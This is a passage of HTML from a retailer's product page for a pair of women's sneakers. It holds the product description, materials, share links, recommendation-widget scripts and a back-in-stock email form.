            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a durable PU synthetic upper and a comfortable textile lining, these sneakers ensure breathability and support. The TPR (Thermoplastic Rubber) outsole provides excellent traction, making them perfect for any terrain. Whether you're running errands or enjoying a leisurely stroll, these stylish sneakers combine functionality with elegance, making them a must-have in your footwear collection.
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/shoes/sneakers/laced-sneakers/" aria-current="page">
                Laced Sneakers
            </a>
        </li>
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR (Thermoplastic Rubber)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TPR (Thermoplastic Rubber)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR (Thermoplastic Rubber)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_055201064529W">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_055201064529W">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html" title="Facebook" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html&description=NORTH%20STAR%20WOMEN%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw8e20ac4a%2Fimages%2Flarge%2F5205106_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html&text=NORTH STAR WOMEN SNEAKERS" data-content-type="NORTH STAR WOMEN SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/north-star-women-sneakers-521D_055201064529W.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_055201064529W"
    data-dimension1="521D_055201064529W"
    data-dimension2="null"
    data-dimension3="521D_2023_5201106"
    data-price="9.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a durable PU synthetic upper and a comfortable textile lining, these sneakers ensure breathability and support. The TPR (Thermoplastic Rubber) outsole provides excellent traction, making them perfect for any terrain. Whether you're running errands or enjoying a leisurely stroll, these stylish sneakers combine functionality with elegance, making them a must-have in your footwear collection."
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201064529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e20ac4a/images/large/5205106_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_055201064529W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/sneakers/" aria-current="page">
                        Sneakers
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/shoes/sneakers/laced-sneakers/" class="cc-breadcrumb--last"> Laced Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_055201064529W" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">NORTH STAR WOMEN SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

